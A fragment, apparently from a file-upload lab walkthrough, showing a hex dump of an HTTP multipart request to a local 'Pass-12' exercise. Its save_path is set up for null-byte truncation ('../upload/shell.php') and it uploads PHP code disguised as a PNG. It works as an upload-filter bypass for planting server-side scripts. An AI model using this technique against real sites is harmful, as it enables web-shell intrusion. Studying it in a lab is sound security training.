 Hex
1c 2e 30 2e 31 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e .0.1Connection
1d 3a 20 63 6c 6f 73 65 0d 0a 52 65 66 65 72 65 72 : closeReferer
1e 3a 20 68 74 74 70 3a 2f 2f 31 32 37 2e 30 2e 30 : http://127.0.0
1f 2e 31 2f 50 61 73 73 2d 31 32 2f 69 6e 64 65 78 .1/Pass-12/index
20 2e 70 68 70 0d 0a 55 70 67 72 61 64 65 2d 49 6e .phpUpgrade-In
21 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a secure-Requests:
22 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 1----------
23 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
24 2d 2d 2d 34 31 37 36 38 30 33 33 33 34 33 30 39 ---4176803334309
25 35 38 36 34 34 34 33 34 35 30 36 32 39 32 30 34 5864443450629204
26 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
27 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
28 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 61 74 ; name="save_pat
29 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f h"../upload/
2a 73 68 65 6c 6c 2e 70 68 70 2b 0d 0a 2d 2d 2d 2d shell.php+----
2b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2c 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 31 37 36 38 30 33 ---------4176803
2d 33 33 34 33 30 39 35 38 36 34 34 34 33 34 35 30 3343095864443450
2e 36 32 39 32 30 34 0d 0a 43 6f 6e 74 65 6e 74 2d 629204Content-
2f 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
30 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 m-data; name="up
31 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 load_file"; file
32 6e 61 6d 65 3d 22 31 2e 70 6e 67 22 0d 0a 43 6f name="1.png"Co
33 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 ntent-Type: imag
34 65 2f 70 6e 67 0d 0a 0d 0a 3c 3f 70 68 70 0d 0a e/png<?php
35 70 68 70 69 6e 66 6f 28 29 3b 0d 0a 3f 3e 0d 0a phpinfo();?>